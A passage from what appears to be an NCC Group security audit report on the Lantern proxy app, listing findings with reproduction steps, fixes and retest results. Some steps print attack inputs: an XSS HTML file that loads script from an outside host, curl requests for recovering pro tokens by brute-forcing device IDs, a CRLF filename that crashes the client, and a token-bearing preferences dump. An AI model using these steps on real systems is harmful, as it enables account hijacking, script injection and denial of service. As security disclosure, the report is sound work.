| **Impact** | An attacker who successfully coerces a user into visiting the `/view` endpoint with a malicious magnet link may run arbitrary JavaScript in the user's browser, leading to further attacks such as highly convincing phishing campaigns. |

**Description**

Replica enabled Lantern clients allow users to upload HTML files to the Replica upload page. After being uploaded, these HTML files can be searched for using Replica Search and then clicked upon to download the files to the user's computer using the `/download` endpoint on the Lantern webserver.

During the engagement NCC Group consultants identified that it was possible to manually navigate to the `/view` endpoint instead, supplying the magnet link of the uploaded file. Upon navigating to `/view` with the appropriate magnet link, the user's web browser would render the contents of the file as HTML and execute any JavaScript held within the file.

This creates a situation where a malicious attacker may be able to socially engineer a victim into viewing a magnet URL as opposed to downloading it, which would provide them with the ability to execute arbitrary JavaScript on the victim's machine.

**Reproduction Steps**

- Create a file named 'test.html' and populate it with the following:

```html
<html>
<head></head>
<body>
<script src="https://nc.ci/1.js"></script>
</body>
</html>
```

- Upload the file to the Replica upload page within Lantern and click on the link to the file after it has been uploaded
- Modify the URL which opens after clicking the link, changing '/download' to '/view' - navigate to the modified URL
- Observe that an NCC Group JavaScript popup appears explaining the impact of Cross Site Scripting and arbitrary JavaScript execution.

**Recommendation**

NCC Group recommends that the `/view` endpoint should be modified to verify the MIME type of the file supplied in the `link` GET parameter prior to rendering it to the screen. If the MIME type doesn't match a list of expected MIME types (for example, using the same list as the client-side React code uses when deciding whether to offer `/view` or `/download` to the user) then the user should be redirected to `/download` instead.

**Retest Results**

Fixed. Navigating to the /view URL in Lantern no longer previews such content and other arbitrary files, only those with video, audio, image or PDF MIME types.| | |
|---|---|
| **Finding** | **When and Where Files Are Downloaded Is Unclear to Users** |
| **Risk** | **Medium** Impact: High, Exploitability: Low |
| **Identifier** | NCC-LANT001-026 |
| **Status** | Fixed |
| **Category** | Other |
| **Component** | Lantern Replica |
| **Location** | `C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]` |
| **Impact** | Multiple scenarios exist where users may run into legal trouble due to unknowingly having files saved to their local machines, especially if the files are illegal or banned within the user's country. |

**Description**

When a Replica Search file link is clicked, an HTTP request will be sent to the client's localhost proxy server. If the file is abled to be displayed (i.e. jpeg, png, mp4, svg, or pdf), the `view` endpoint will be called, otherwise the `download` endpoint is called.

- `GET /[httpLocalToken]/replica/download?link=[magnet link]`
- `GET /[httpLocalToken]/replica/view?link=[magnet link]`

Either request will cause the localhost proxy server to automatically download the file to the user's `AppData` directory:

- `C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]`

For non-displayable files, the user's browser will then automatically download the file from the localhost server, which is then saved to the user's Downloads folder. For displayable files, an html page will be presented with the file displayed to the user. Users will then have the option to download the file via a download button. See the following screenshot:

fox.jpg Filetype: image/jpeg Size: 30.24 kB Uploaded: 2020-10-18

Figure 4: Screenshot of the Download button made available within Replica

Because Replica's download functionality is not clear to users the following scenarios exist:

1. If a user clicks a displayable file and sees the download button, a user could reasonably assume that the file hasn't been downloaded yet. User's may not realize that the download button retrieves the file locally from the user's machine, having already been downloadedto the `AppData` directory.

2. If a user wishes to delete a Replica file from their local machine, the user may only delete the file saved within the user's Download directory, not realizing that the same file is also located in the user's `AppData` directory.

These scenarios could cause users legal trouble. In Scenario #1, if users browse to displayable content that is illegal or banned within the user's country, they may not realize a copy is saved to their local machine. And in Scenario #2, a user attempting to delete files that are illegal or banned within the user's country can be unaware that the same file may have copies saved in other locations on the user's machine.

**Reproduction Steps**

- In the Lantern Desktop Client, search for a uploaded jpeg file using a search query such as: `fox`
- Click the Replica Search link to display the file within the browser
- Navigate to `C:\Users\[username]\AppData\Local\replica\data\` and observe that a new folder has been created containing the file

**Recommendation** Users should be notified whenever any files are saved to the local machine, as well as the exact directory location. Consider adding additional UI around downloads to help clarify when and where files are downloaded.

**Retest Results** Fixed. No copies of uploaded files have been identified in the application folder as previously found during the initial assessment.| | |
|---|---|
| **Finding** | **Insufficient User Education on Anonymity** |
| **Risk** | **Medium** Impact: High, Exploitability: Low |
| **Identifier** | NCC-LANT001-030 |
| **Status** | Not Fixed |
| **Category** | Other |
| **Component** | Lantern Core + Desktop Client |
| **Impact** | Lantern users may mistakenly assume anonymity is guaranteed, which could result in users using the app in unsafe ways. |

**Description**

One scenario that is particularly concerning to NCC Group is if a user mistakenly assumes Lantern provides anonymity. Lantern does not guarantee anonymity. It should be noted that anonymity is not a trivial feature for any application to implement. Additionally, Lantern contains P2P functionality that naturally makes anonymity difficult to implement.

Lantern developers have stated in their FAQ that Lantern... *is not an anonymity tool*.[1] NCC Group reviewed online documentation and public reviews of Lantern and the general consensus reinforces the idea that Lantern does not provide anonymity.

However, NCC Group believes there are additional steps that Lantern should take to sufficiently inform users and reinforce this message. The following locations should also remind users that Lantern does not guarantee anonymity:

- In-app, in an easily viewable location
- Google Play Store install page
- Apple Store install page

NCC Group is aware of one case where a user in Guangdong Province, China was fined and given a warning for using Lantern Pro.[2,3] Additional verbiage should be added in the mentioned locations to ensure users are educated on Lantern's proper use cases.

**Recommendation**

Ensure that users are reminded in-app and on mobile app install pages that Lantern does not guarantee anonymity. Continue recommending using Tor if the user wishes to be anonymous while using Lantern.

**Retest Results**

Not fixed. No in-app reminders concerning lack of anonymity were identified.

---

[1] https://getlantern.org/en_US/faq.html

[2] https://www.globaltimes.cn/content/1134724.shtml

[3] http://www.gdgafz.alldayfilm.com/bookDetail.html?type=1&id=1134323| | |
|---|---|
| **Finding** | **User Auth Tokens May Be Obtained Via Brute-forceable Device IDs** |
| **Risk** | **Medium** Impact: Medium, Exploitability: Medium |
| **Identifier** | NCC-LANT001-031 |
| **Status** | Fixed |
| **Category** | Authentication |
| **Component** | Lantern Core + Desktop Client |
| **Location** | `http://localhost:52019/pro/user-recover` |
| **Impact** | An attacker may leverage this vulnerability to obtain sufficient information about a victim's account in order to obtain access to paid features of the Lantern application without needing to purchase a 'Pro' membership. |

**Description**

The Lantern application offers two modes of operation, 'free' mode and 'Pro' mode. Lantern's Pro mode provides users with the ability to connect to faster data centers, transfer unlimited data through the proxy and provides the guarantee of no logs being stored detailing their activities whilst using the proxy.

Interaction with Lantern's backend infrastructure is performed primarily using HTTP and authentication is performed using three distinct HTTP headers -

- `X-Lantern-Device-Id` - Base64 encoded representation of the six bytes which make up the user's MAC address
- `X-Lantern-User-Id` - A unique nine digit number which represents the current user
- `X-Lantern-Pro-Token` - A 54 byte alphanumeric string with upper and lower case characters, hyphens, underscores and slashes
  - `EjdPHU4KuYuP4pSgaTJc-_qcbceqvvgGb97IrMFn8gK53sCSbVcHSg` as an example.

A user is granted an `X-Lantern-Pro-Token` header regardless of whether they have a basic Lantern client installed or have upgraded to the Pro version of the client.

There is an endpoint present on the local Lantern HTTP server (and, upstream, at `api.getiantem.org`) named `/pro/user-recover`. Using this endpoint, it is possible to HTTP POST an email address and `X-Lantern-Device-Id` HTTP header; if these values match with the known values in Lantern's internal database, the API will return the Pro Token and the User ID parameters to allow the user to upgrade their local client to a Pro client. This functionality is present in cases where the user has a new hard-drive or reinstalled the product but have kept the same network hardware.

Supplying a valid Device ID and email address will return a response along the lines of:

```
{"status":"ok","userID":234125362,"token":
→ "W2zEbWL3QrS73Vrr42eU6sT20vs22Wcv-53mZp-1Vz3ygwXMarfRvg"}
```

The values in the JSON above can now be supplied in the `X-Lantern-User-Id` and `X-Lantern-Pro-Token` headers in future requests in order to obtain Pro (paid) privileges and features.

Because the Device ID header is comprised of the user's MAC address, it is feasible for an attacker to submit mass requests to the `/pro/user-recover` API endpoint using a known-valid email address and iterating through a large number of MAC addresses until they achieve a match. The 'key-space' for brute-forcing MAC addresses is shortened heavily by the fact thatthe first three bytes of all MAC addresses are manufacturer codes, so an attacker could iterate through common manufacturer codes and attempt to brute force guess the last three bytes of the MAC instead.

Whilst this isn't a trivial attack to enact by any means, it is absolutely possible given enough time and compute power. The Lantern APIs have no rate limiting mechanisms in place (or enabled) as it stands so an attacker could feasibly mount their brute-force attack over a number of days until they successfully create a matching email address/Device ID pair.

**Reproduction Steps**

- Register a user for Lantern Pro and make note of their email address and their MAC address, this user will be the victim in this scenario.
- Submit the following Curl request on a machine which is running the free version of Lantern -

```
curl -k -X $'POST' -H $'Host: localhost:64417' -H
→ $'X-Lantern-Device-Id: CAAn/mMF' -H $'X-Lantern-User-Id: 236304141' -H $'X-
→ Lantern-Pro-Token: mh3rTi_Twqc_Tw7k4j7lEnVUep9Hv3tvuIlvJchNICKj5R5mTEEpUQ'
→ -H$'Referer: http://localhost:64417/3bb86327cad8db1135f7b64e3d224f07/'
→ --data-binary $'locale=en-US&searchKey=security.consultant@nccgroup.com'
→ $'http://localhost:64417/pro/user-recover'
```

  - Substitute the victim's email address within the POST payload and substitute the HTTP Token within the referrer but leave the `X-Lantern-*` HTTP headers at their current values.
- Observe that the response indicates failure, stating that the 'Device is not associated with the user'.
- Execute the following command within a BASH terminal to obtain the victim's Device ID -

```
printf '\x00\x11\x22\x33\x44\x55' | base64
```

  - Substitute 00,11,22,33,44,55 with each of the colon separated elements of the victim's MAC address
- Place the resultant Base64 string into the `X-Lantern-Device-Id` header and re-execute the Curl command
- Observe that the API returns the victim's user ID and pro token.
- Submit the following Curl command, substituting the victims details in the `X-Lantern-*` HTTP headers -

```
curl -k  -X $'GET' -H $'Host: api.getiantem.org' -H
→ $'X-Lantern-Device-Id: CAAn/mMF' -H $'X-Lantern-User-Id: 123456789' -H $'X-
→ Lantern-Pro-Token: m53rTi_Tsd53wggg4j53EnVUep9Hv3tvu53vJchNIC53R5mTEEpUQ'
→
$'https://api.getiantem.org/user-data'
```

- Observe that the API returns additional details about the compromised victim.

**Recommendation**

NCC Group recommends that an alternative user recovery mechanism is implemented wherein after the user registers for Pro functionality with their email address, they are given a unique recovery string such as a UUID or a SHA512 hash derived from their Pro registration code and email address. When the user needs to recover their account in future, they would need to supply their email address and their unique recovery string to a recovery page and their pro-token and user ID would be returned to them.

The benefit of this system is that if the user changes their network hardware (or just their MAC) then they would still be able to recover their account in future.

**Retest Results**

Fixed. Desktop device IDs (X-Lantern-Device-Id) are not based on MAC Address anymore and are randomly generated type 4 UUIDs.| | |
|---|---|
| **Finding** | **App Supports Unmaintained Versions of Android** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-002 |
| **Status** | Partially Fixed |
| **Category** | Configuration |
| **Component** | Lantern Android App |
| **Location** | `AndroidManifest.xml` |
| **Impact** | Supporting versions of Android that no longer receive security updates weakens the overall security posture of the application. |

**Description**

The Android Lantern App supports older versions of the Android platform. This is difficult to avoid given the current state of Android version fragmentation.[4] Versions of Android which no longer receive updates from Google will remain vulnerable to many flaws,[5] which could result in compromise of Lantern customer data by way of compromising the underlying mobile platform.

As shown in the excerpt from the AndroidManifest.xml file below, the minimum supported Android SDK version is 19. SDK 19 corresponds to Android 4.1 "KitKat" which has been unmaintained for several years. As of October 2020, the oldest version of Android currently maintained by Google is 8.0 "Nougat" with SDK version 24. [6]

```
?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="349965943" android:versionName="6.0.10 (20200919.0
→  45353)" android:installLocation="auto" android:compileSdkVersion="29" android
→  :compileSdkVersionCodename="10" package="org.getlantern.lantern" platformBuil
→  dVersionCode="29" platformBuildVersionName="10"
  xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="19" android:targetSdkVersion="29" />
    <uses-permission android:name="android.permission.INTERNET" />
```

**Recommendation**

Efforts should be taken periodically to review the number of active App installs for each Android version from the Play Store. Whenever possible limit the versions on which the Lantern App can be installed to gain additional protections from newer Android versions.[7]

**Retest Results**

Partially fixed. The minSdkVersion was set to 21 which represents version 5.0 "Lollipop" which has been unmaintained for several years.

```
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="380782393" android:versionName="6.8.10 (20210920.1
→  60125)" android:installLocation="auto" android:extractNativeLibs="true" andro
→  id:compileSdkVersion="30" android:compileSdkVersionCodename="11" package="org
→  .getlantern.lantern" platformBuildVersionCode="30" platformBuildVersionName="
→  11"
  xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="21" android:targetSdkVersion="30" />
```

---

[4] https://developer.android.com/about/dashboards/
[5] https://www.cvedetails.com/version-list/1224/19997/1/Google-Android.html
[6] https://source.android.com/security/bulletin/2020-09-01
[7] https://source.android.com/security/enhancements/At the time of retest, the oldest version of Android currently maintained by Google is 9 "Pie" with SDK version 28.| | |
|---|---|
| **Finding** | **Vulnerable Third Party Components** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-003 |
| **Status** | Partially Fixed |
| **Category** | Patching |
| **Component** | Lantern Core + Desktop Client |
| **Location** | • `lantern-build/Gemfile.lock` • `replica-search-master/Cargo.lock` |
| **Impact** | The vulnerabilities associated with the current versions of the dependencies potentially allow a variety of attacks against the application. The known CVEs include loss of confidentiality and potential for Cross Site Scripting and code execution. |

**Description**

The Lantern application relies on a number of open source projects. Some components are out-of-date or unsupported and contain publicly-known vulnerabilities. Best practices dictate that all software dependencies be kept as up-to-date as possible with maintained packages, as newer versions often have more security features and will get security patches sooner than older versions, which may need to wait for them to be backported.

Searches of vulnerability tracking sites and release notes for these packages reveal some security vulnerabilities. Note that not all security vulnerabilities affect every application built with the vulnerable software. However, the reasoning for keeping packages up to date from above still holds.

Gradle (v2.11)

- CVE-2019-11065
- CVE-2019-15052
- CVE-2019-16370

JSON For Ruby (v1.8.6)

- CVE-2019-11065
- CVE-2019-11840

In addition to the `lantern-build` codebase, the `replica-search-master` dependencies file was also audited for vulnerabilities and the following flaws were discovered -

- rust-crypto 0.2.36 is no longer maintained
  - Suggested to switch to a more modern alternative such as `ring` or Dalek-Cryptography
- spin 0.5.2 is no longer maintained
  - Suggested to switch to SpinningTop or similar.

Note: The above is a non-exhaustive list of known vulnerabilities for the identified components which were observed during the engagement. It is recommended that an assessment of all components for known vulnerabilities is performed to ensure that no vulnerable components are used.

**Recommendation**

Update the software packages to the latest versions available as soon as possible, as newer versions fix vulnerabilities, often implement added security features, and older versions will eventually no longer be supported. Also make use of existing package manager functionalitythat automatically checks for security updates in dependencies. Plugins such as dependency-check[8] can also be integrated into the build process.

**Retest Results** Partially fixed. Some dependencies were updated such as `prometheus` (v0.8.0 -> v0.12.0) and `tokio` (v1.8.1 -> v1.10.1). Lantern informed that Rust-crypto is used solely for its SHA1 function and can not be updated since it's tied to the bip-metainfo dependency that is widely used in the code.

[8] https://jeremylong.github.io/DependencyCheck/| | |
|---|---|
| **Finding** | **Insecure Storage For Sensitive Data in SharedPreferences** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-014 |
| **Status** | Fixed |
| **Category** | Data Exposure |
| **Component** | Lantern Android App |
| **Location** | • `lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/model/SessionManager.java` <br> • `/data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml` |
| **Impact** | When an attacker is in possession of a user's device or in situations where the device's security is compromised through popular modification methods such as "rooting" the lack of encryption would allow attackers to retrieve potentially sensitive user data stored in plaintext. |

**Description**

A SharedPreferences object points to a file containing key-value pairs and provides simple methods to read and write them. Each SharedPreferences file is managed by the framework and can be private or shared.

SharedPreferences however does not provide strong security measures for data at rest and therefore potentially sensitive data may be stored in plaintext on the device as shown below from `/data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml`

```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <long name="expirydate" value="1633564800" />
    <boolean name="DeviceLinked" value="true" />
    <long name="devicecodeexp" value="1602606671000" />
    <string name="server_country_code">US</string>
    <boolean name="pref_bootup_vpn" value="false" />
    <boolean name="yinbienabled" value="false" />
    <int name="userid" value="235953839" />
    <string name="emailAddress">tester1@20201206.lantern.nccpentest.com</string>
    <string name="provider">reseller-code</string>
    <boolean name="showyinbiredemption" value="true" />
    <string name="lang">en_CA</string>
    <string name="resellercode">HDP4V-YK4XY-JWQPK-MW48Q-X8CCF</string>
    <string name="devicelinkingcode">537134</string>
    <string name="stripe_api_key">pk_live_4MSPfR6qNHMwjG86TZJv4NI0</string>
    <string name="expirydatestr">10/06/2021</string>
    <string name="server_city">New York</string>
    <string name="server_country">United States</string>
    <int name="prodaysleft" value="365" />
    <boolean name="proexpired" value="false" />
    <string name="userPaymentGateway">paymentwall</string>
    <string name="deviceid">879328b75a726c14</string>
    <boolean name="prouser" value="true" />
    <string name="token">91_g9G8cXJGtr5my3W1UCLXkQDPEfyXUfycRRc6iQQq5ZvrnDXiWgw
    ➜ </string>
    <string name="referral">MCBDDX</string>
    <boolean name="pref_vpn" value="false" />
    <string name="geo_country_code">CA</string>
    <int name="promonthsleft" value="12" />
``````
</map>
```

EncryptedSharedPreferences uses the Android Keystore system storing cryptographic keys in a container (usually hardware-backed) to make it more difficult to extract it from the device. Once keys are in the keystore, they can only be used for cryptographic operations requiring an attacker to successfully hook AndroidKeyStoreKey objects and control the process to decrypt arbitrary data with the stored key on a rooted Android device to be able to decrypt the secrets stored with EncryptedSharedPreferences.

**Recommendation** The Security library provides an implementation of the security best practices related to reading and writing data at rest, as well as key creation and verification by means of EncryptedSharedPreferences. This class wraps the SharedPreferences class and automatically encrypts keys and values where keys are encrypted using a deterministic encryption algorithm such that the key can be encrypted and properly looked up and values are encrypted using AES-256 GCM and are non-deterministic.

For detailed information on implementation see https://developer.android.com/topic/security/data.

**Retest Results** Fixed. The LanternSession.xml file is no longer present within SharedPreferences folder and instead the data is contained within an encrypted local database.| | |
|---|---|
| **Finding** | **macOS Application Sandboxing Not Enabled** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-017 |
| **Status** | Not Fixed |
| **Category** | Configuration |
| **Component** | Lantern Core + Desktop Client |
| **Location** | • `/Applications/Lantern.app/Contents/MacOS/lantern` |

**Impact** A non-sandboxed application has the full rights of the user that is running the application, and can access any resources that the user can access. If the application, or any framework it is linked against contains security holes, an attacker can potentially exploit those holes to take control of the application, and in doing so, gain the ability to do anything that the user can do.

**Description** App Sandbox is an access control technology provided in macOS, enforced at the kernel level. It is designed to minimize damage to the system and the user's data if an application becomes compromised. Applications distributed through the Mac App Store must adopt App Sandbox. Applications signed and distributed outside of the Mac App Store with a Developer ID can (and in most cases should) use App Sandbox as well. The elements of App Sandbox are entitlements, container directories, user-determined permissions, privilege separation, and kernel enforcement.

Sandboxing will limit access to sensitive resources on a per-application basis and applications must explicitly state their intent to use specific resources by declaring entitlements. When App Sandbox is enabled, the entitlements will be defined and enabled on the application's Property List (`.PLIST`) file and these can be listed and verified at runtime using the `asctl`[9] tool:

```
vmuser@VMs-Mac MacOS % asctl sandbox check --pid 762
/Applications/Lantern.app:
    not signed with App Sandbox entitlements
    running without App Sandbox enabled
    running unsandboxed
```

The lack of entitlements for the Lantern macOS application means that the application is not sandboxed and it can access way more resources than any App Store application. Additionally, a compromise to the application could result in a system compromise. For more information about App Sandbox please refer to App Sandboxing.

**Reproduction Steps** There are a number of methods to check if the App Sandboxing is enabled. Using `asctl` tool as shown in the Description section is one method. Another method is using the Mach-O analyzer jtool[10] as per example below:

```
vmuser@VMs-Mac jtool2 % ./jtool2 --
➜  ent /Applications/Lantern.app/Contents/MacOS/lantern
➜
```

[9] https://www.unix.com/man-page/osx/1/asctl/

[10] http://www.newosxbook.com/tools/jtool.html```
Note: 220518 symbols detected in this file! This will take a little while -
→ generate a companion file or use '-q' for quick mode..
→
No entitlements
```

**Recommendation** Using App Sandbox entitlements can be summarized as a two-step process. First, a target application is sandboxed, which removes most capabilities for interacting with the system. Then capabilities are carefully restored to the sandboxed target, as needed, by configuring App Sandbox entitlements. These settings, in turn, add Boolean values to entitlement keys in the target's `.entitlements` property list file and the values are then incorporated into the target's code signature when the project is built. To enable application sandboxing, follow the steps below:

1. In your macOS Xcode project, configure fine-grained security permissions, by enabling settings in the Summary tab of the target editor
2. Set the entitlement "Enable App Sandboxing" (`com.apple.security.app-sandbox`);
3. Review the App Sandbox Entitlement Keys[11] and enable them according to the application's needs.

Note: At runtime, if a target requires a capability or a system resource for which the target isn't entitled, the sandbox daemon (`sandboxd`) logs a violation message to the console.[12]

**Retest Results** Not fixed. At the time of retest, the latest available version of Lantern for Mac (6.9.6) does not use sandboxing as shown below:

```
 ~ asctl sandbox check --pid 87345
/Applications/Lantern.app:
    not signed with App Sandbox entitlements
    running without App Sandbox enabled
    running unsandboxed
```

[11] https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/Chapters/EnablingAppSandbox.html#//apple_ref/doc/uid/TP40011195-CH4-SW5
[12] https://support.apple.com/en-ca/guide/console/welcome/mac| | |
|---|---|
| **Finding** | **Username Enumeration via Email Availability Check Function** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-023 |
| **Status** | Fixed |
| **Category** | Data Exposure |
| **Component** | Lantern Core + Desktop Client |
| **Location** | `http://127.0.0.1:[port]/pro/email-exists?email=[email-address]&locale=en-US` |

**Impact**

An unauthenticated attacker could enumerate registered users of the Lantern application via a brute-force attack.

**Description**

When first opened by an unauthenticated user, the Lantern Application has a feature which allows a user to specify their email address and reseller license key in order to access additional functionality. Part of this feature performs a check against Lantern's infrastructure to see if the email address already has a key registered to it or whether it's available for registration.

NCC Group consultants identified that it was possible for unauthenticated users to send HTTP GET requests to this API with arbitrary email addresses in order to establish whether a particular email address is registered as being a Pro user of the Lantern application.

In restrictive countries this kind of data leakage could be abused by malicious actors in order to generate a list of dissidents who may have their activities scrutinized by third parties in more detail at a later date.

**Reproduction Steps**

- Start the Lantern client (Replica-enabled or standard client), note which port the client is running on from the web browser.
- Navigate to the following URL (substituting the port number with your client's port number) - http://127.0.0.1:52019/pro/email-exists?email=a-test-email@nccgroup.com&locale=en-US
- Observe that the API indicates that the email address isn't registered currently
- Substitute `a-test-email@nccgroup.com` with a known valid / registered email address
- Observe that the API indicates that the email address is already registered with the system.

**Recommendation**

NCC Group recommends that the existing email address check is removed entirely in favor of a mechanism wherein the user only supplies their email address to the registration page within the Lantern client, and the system informs them that they will be emailed a link to a unique page which allows them to submit their reseller code if the provided email address is valid.

If the registration mechanism is updated to adopt the above scheme then there will be no easy method for an attacker to infer whether or not a particular email address is currently registered with the Lantern system.

**Retest Results**

Fixed. The endpoint `/pro/email-exists` returns "OK" regardless of the registration status of an account.| | |
|---|---|
| **Finding** | **User's Local Server May Be Terminated By Malicious Magnet Links** |
| **Risk** | **Low** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-028 |
| **Status** | Fixed |
| **Category** | Data Validation |
| **Component** | Lantern Replica |
| **Location** | `http://localhost:[port]/[http token]/replica/download?link=magnet:?xt=urn:btih:b4fb46267430de04073095ae0b454637efc2da8d&dn=%0a%0d` |
| **Impact** | Victims who attempt to download files with crafted filenames will be immediately disconnected from the Lantern proxy. |

**Description**

During the assessment, NCC Group consultants identified that it was possible to upload files to Replica with filenames which contain the carriage return/line feed (CRLF) characters. Using the Replica Search feature of the Lantern client to search for a file which contained CRLF characters yielded a list of results which appeared at a glance to be correct/valid, the CRLF characters were invisible when rendered in the results list. Upon clicking the download link within Replica Search, the user's local Lantern webserver would immediately terminate and the user would no longer be connected to the proxy.

The root cause of this issue is detailed within `C:\Users\[username]\AppData\Roaming\Lantern\logs\lantern.log` -

> Oct 15 15:30:57.006 - 0m21s ERROR flashlight.ui: server.go:3059 http: panic serving 127.0.0.1:51587: parse "https://s3.ap-southeast-1.amazonaws.com/getlantern-replica/f32b5bb0-7820-405b-8e0d-9b3312d9d50c/data/f32b5bb0-7820-405b-8e0d-9b3312d9d50c/ncctest.html\r\ntest": net/url: invalid control character in URL

The `panic` mentioned within the log output indicates that the server immediately halted, indicating that the malicious download had caused a Denial of Service condition.

**Reproduction Steps**

- Execute the following `curl` command, substituting the port and the HTTP token with values which match the local environment -

```
curl -i -s -k -X $'POST' \
    -H $'Host: localhost:52019' -H $'Content-Length: 5' \
    --data-binary $' test' \
    $'http://localhost:52019/b25106c9121ae2d509df9fb223ff4054/replica/upload?na
→   me=ncctest53.txt%0d%0atest.txt'
```

  - `%0d%0a` are the URL encoded versions of the CRLF (\r\n) characters.
- Navigate back to the Replica Search page within Lantern
- Search for 'ncctest53.txt' and click on the file to download it
- Observe that the Lantern process immediately terminates.

**Recommendation**

NCC Group recommends that validation is implemented on the server side to verify that filenames conform to a strict whitelist of acceptable characters. In the case of filename validation, a sufficient whitelist regular expression for the English character-set might look like `^[A-Za-z0-9\-_.]*$` for example, this would allow alphanumeric characters along with hyphens, underscores and periods. Ideally any attempt to upload a file with a filename which doesn't conform to this regular expression should be rejected by the server rather than making any attempt to sanitize the data.**Retest Results** Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. Could not upload or find items with CRLF characters or cause a crash to the local client.| | |
|---|---|
| **Finding** | **Split Tunneling Controls May Be Defeated by Third Party Processes** |
| Risk | **Informational** Impact: Low, Exploitability: Low |
| Identifier | NCC-LANT001-007 |
| Status | Partially Fixed |
| Category | Configuration |
| Component | Lantern Core + Desktop Client |
| Location | `C:\Users\[username]\AppData\Roaming\Lantern\global.yaml` |
| Impact | A malicious third party process may cause traffic to be unexpectedly routed to an un-proxied destination, eroding the user's trust in the product or placing them at risk. |

**Description**

The Lantern application maintains a configuration file named `global.yaml` under the user's `AppData` directory on Windows. This file is encoded using ROT-13 in order to partially obfuscate the contents. Once `global.yaml` is decoded, it contains a list of lantern controlled infrastructure to obtain updates/configuration from, a list of domains which should be explicitly proxied when split-proxy mode is enabled and a list of domains which should be domain fronted.

If this configuration file is modified and subsequently re-encoded using ROT13 then the application simply retrieves an updated (and untampered) version of the file from Lantern infrastructure and replaces the tampered configuration file.

During the engagement, NCC Group consultants identified that it was possible to set the 'read only' attribute on this file to make the Lantern application unable to replace the tampered configuration. At this point the attacker-controlled configuration is used instead of a legitimate file.

If an attacker is able to control the configuration, then they are able to:

- Remove all elements from the `proxiedsites` array, ensuring that no sites are ever proxied in 'split proxy' mode
- Remove all elements from the `masquerade` and `masqueradesets` lists, ensuring that domain fronting is never used

The two attacks above allow a malicious actor to effectively 'disable' the Lantern proxy when it is using the split proxy functionality. If the Lantern is configured to proxy all traffic then this particular attack is less effective because the proxy will be used by default rather than in particular circumstances.

This finding has been given a severity rating of 'Informational' because it isn't currently part of Lantern's threat-model at this time.

**Reproduction Steps**

A detailed set of reproduction steps, along with a set of proof of concept files has been provided within Appendix C on page 49

**Recommendation**

Given that the application checks for updated configuration whenever it first loads, NCC Group recommends that the application is updated to retrieve configuration from Lantern infrastructure when the application loads, and then immediately use that configuration rather than attempting to persist it to disk before using it.

If the above recommendation is infeasible then the application should be updated to attempt to retrieve configuration from Lantern infrastructure and attempt to override the read-onlyattribute on the 'on disk' copy of `global.yaml`. If the application is unable to successfully overwrite the existing configuration then a prominent message must be displayed to the user informing them that Lantern is not correctly proxying their traffic as expected.

**Retest Results** Partially fixed. A notification for the user is now presented when Lantern fails to save the configuration file.| | |
|---|---|
| **Finding** | **Replica Stores Copies Of Uploaded Files On Disk** |
| Risk | **Informational** Impact: Low, Exploitability: Low |
| Identifier | NCC-LANT001-015 |
| Status | Fixed |
| Category | Other |
| Component | Lantern Replica |
| Location | `C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]` |
| Impact | Users who use the Replica service to distribute sensitive material may inadvertently leave evidence of their activities on their machines without their knowledge. |
| Description | During the engagement, NCC Group consultants identified that the application was persisting a second copy of all uploaded files within the current user's `AppData` directory. In a scenario where users are making use of the the Replica system to upload and decentralize files of a sensitive nature, it may erode the user's trust in the platform if they observe that the application is creating additional local copies of their uploaded files without their knowledge or consent. |
| Reproduction Steps | • Navigate to the Lantern web application and click 'Discover'<br>• Click 'Upload' and upload a new file<br>• Navigate to `C:\Users\[username]\AppData\Local\replica\data\` and observe that a new folder has been created containing a copy of the uploaded file |
| Recommendation | NCC Group recommends that after files have been uploaded by the user to the application server and Replica has uploaded the corresponding torrent file to S3, the new copy of the file in AppData should be deleted as soon as it has served it's purpose. |
| Retest Results | Fixed. No copies of uploaded files have been identified in the application folder as previously found during the initial assessment. |# Appendix A: Finding Field Definitions

The following sections describe the risk rating and category assigned to issues NCC Group identified.

## Risk Scale

NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. The risk rating is NCC Group's recommended prioritization for addressing findings. Every organization has a different risk sensitivity, so to some extent these recommendations are more relative than absolute guidelines.

### Overall Risk

Overall risk reflects NCC Group's estimation of the risk that a finding poses to the target system or systems. It takes into account the impact of the finding, the difficulty of exploitation, and any other relevant factors.

**Critical** Implies an immediate, easily accessible threat of total compromise.

**High** Implies an immediate threat of system compromise, or an easily accessible threat of large-scale breach.

**Medium** A difficult to exploit threat of large-scale breach, or easy compromise of a small portion of the application.

**Low** Implies a relatively minor threat to the application.

**Informational** No immediate threat to the application. May provide suggestions for application improvement, functional issues with the application, or conditions that could later lead to an exploitable finding.

### Impact

Impact reflects the effects that successful exploitation has upon the target system or systems. It takes into account potential losses of confidentiality, integrity and availability, as well as potential reputational losses.

**High** Attackers can read or modify all data in a system, execute arbitrary code on the system, or escalate their privileges to superuser level.

**Medium** Attackers can read or modify some unauthorized data on a system, deny access to that system, or gain significant internal technical information.

**Low** Attackers can gain small amounts of unauthorized information or slightly degrade system performance. May have a negative public perception of security.

### Exploitability

Exploitability reflects the ease with which attackers may exploit a finding. It takes into account the level of access required, availability of exploitation information, requirements relating to social engineering, race conditions, brute forcing, etc, and other impediments to exploitation.

**High** Attackers can unilaterally exploit the finding without special permissions or significant roadblocks.

